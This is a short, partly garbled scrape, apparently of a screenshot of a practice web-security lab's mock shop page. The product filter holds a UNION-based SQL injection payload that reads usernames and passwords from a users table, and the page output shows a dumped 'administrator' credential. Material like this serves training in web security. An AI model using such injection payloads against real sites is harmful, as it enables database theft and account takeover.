 WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username || '~' || password FROM
users--
Refine your search:
All Food & Drink Lifestyle Pets Tech gifts Toys & Games
administrator~41cf69txl22nve0187nf
More Than Just Birdsong View details